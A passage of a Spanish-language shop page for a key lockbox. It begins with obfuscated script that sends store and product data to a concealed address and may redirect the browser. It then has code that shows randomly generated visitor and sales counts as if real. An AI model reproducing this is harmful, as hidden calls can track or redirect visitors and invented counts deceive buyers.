if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":494095401266,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2026-02-02T03:07:25-09:00","body_html":null,"published_at":"2025-03-07T18:38:17-09:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25853158621490__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46407253033266">
                
<input type="hidden" name="product-id" value="8616284258610" /><input type="hidden" name="section-id" value="template--25853158621490__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25853158621490__main" data-url="/products/caja" ><fieldset class="js product-form__input">
                          <legend class="form__label">Color</legend><input type="radio" id="template--25853158621490__main-1-0"
                                  name="Color"
                                  value="Gris"
                                  form="product-form-template--25853158621490__main"
                                  checked
                            >
                            <label for="template--25853158621490__main-1-0">
                              Gris
                            </label><input type="radio" id="template--25853158621490__main-1-1"
                                  name="Color"
                                  value="Azul"
                                  form="product-form-template--25853158621490__main"
                                  
                            >
                            <label for="template--25853158621490__main-1-1">
                              Azul
                            </label><input type="radio" id="template--25853158621490__main-1-2"
                                  name="Color"
                                  value="Rojo"
                                  form="product-form-template--25853158621490__main"
                                  
                            >
                            <label for="template--25853158621490__main-1-2">
                              Rojo
                            </label><input type="radio" id="template--25853158621490__main-1-3"
                                  name="Color"
                                  value="Negro"
                                  form="product-form-template--25853158621490__main"
                                  
                            >
                            <label for="template--25853158621490__main-1-3">
                              Negro
                            </label><input type="radio" id="template--25853158621490__main-1-4"
                                  name="Color"
                                  value="Verde"
                                  form="product-form-template--25853158621490__main"
                                  
                            >
                            <label for="template--25853158621490__main-1-4">
                              Verde
                            </label><input type="radio" id="template--25853158621490__main-1-5"
                                  name="Color"
                                  value="Naranja"
                                  form="product-form-template--25853158621490__main"
                                  
                            >
                            <label for="template--25853158621490__main-1-5">
                              Naranja
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">COMPRE MÁS, AHORRE MÁS</legend><input type="radio" id="template--25853158621490__main-2-0"
                                  name="COMPRE MÁS, AHORRE MÁS"
                                  value="COMPRA 1"
                                  form="product-form-template--25853158621490__main"
                                  checked
                            >
                            <label for="template--25853158621490__main-2-0">
                              COMPRA 1
                            </label><input type="radio" id="template--25853158621490__main-2-1"
                                  name="COMPRE MÁS, AHORRE MÁS"
                                  value="Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"
                                  form="product-form-template--25853158621490__main"
                                  
                            >
                            <label for="template--25853158621490__main-2-1">
                              Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)
                            </label></fieldset><script type="application/json">
                      [{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253066034,"title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Gris","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093752626,"product_id":8616284258610,"position":2,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","variant_ids":[46407253066034]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Gris","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252771122,"title":"Azul \/ COMPRA 1","option1":"Azul","option2":"COMPRA 1","option3":null,"sku":"LE32149535LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","options":["Azul","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252803890,"title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Azul","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Azul","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252836658,"title":"Rojo \/ COMPRA 1","option1":"Rojo","option2":"COMPRA 1","option3":null,"sku":"LE32149535RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","options":["Rojo","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252869426,"title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Rojo","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Rojo","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252902194,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LE32149535HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252934962,"title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Negro","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Negro","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252967730,"title":"Verde \/ COMPRA 1","option1":"Verde","option2":"COMPRA 1","option3":null,"sku":"LE32149535LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","options":["Verde","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253000498,"title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Verde","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Verde","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253098802,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LE32149535JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253131570,"title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Naranja","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535JUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Naranja","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--25853158621490__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--25853158621490__main">Variantes de producto</label>
                  <div class="select">
                    <select name="id" id="Variants-template--25853158621490__main" class="select__select" form="product-form-template--25853158621490__main"><option
                          selected="selected"
                          
                          value="46407253033266"
                        >
                          Gris / COMPRA 1

                          - $368.00
                        </option><option
                          
                          
                          value="46407253066034"
                        >
                          Gris / Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)

                          - $768.00
                        </option><option
                          
                          
                          value="46407252771122"
                        >
                          Azul / COMPRA 1

                          - $368.00
                        </option><option
                          
                          
                          value="46407252803890"
                        >
                          Azul / Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)

                          - $768.00
                        </option><option
                          
                          
                          value="46407252836658"
                        >
                          Rojo / COMPRA 1

                          - $368.00
                        </option><option
                          
                          
                          value="46407252869426"
                        >
                          Rojo / Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)

                          - $768.00
                        </option><option
                          
                          
                          value="46407252902194"
                        >
                          Negro / COMPRA 1

                          - $368.00
                        </option><option
                          
                          
                          value="46407252934962"
                        >
                          Negro / Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)

                          - $768.00
                        </option><option
                          
                          
                          value="46407252967730"
                        >
                          Verde / COMPRA 1

                          - $368.00
                        </option><option
                          
                          
                          value="46407253000498"
                        >
                          Verde / Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)

                          - $768.00
                        </option><option
                          
                          
                          value="46407253098802"
                        >
                          Naranja / COMPRA 1

                          - $368.00
                        </option><option
                          
                          
                          value="46407253131570"
                        >
                          Naranja / Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)

                          - $768.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25853158621490__main">
                Cantidad
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Reducir cantidad para 🔥Caja de llaves Caja de códigos</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25853158621490__main"
                    min="1"
                    value="1"
                    form="product-form-template--25853158621490__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aumentar cantidad para 🔥Caja de llaves Caja de códigos</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
    .progress-out {
        position: relative;
        border: 1px solid #323232;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#ed1a24;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #ed1a24);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #ed1a24);
      background-image: linear-gradient(to right , #eee, #ed1a24);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
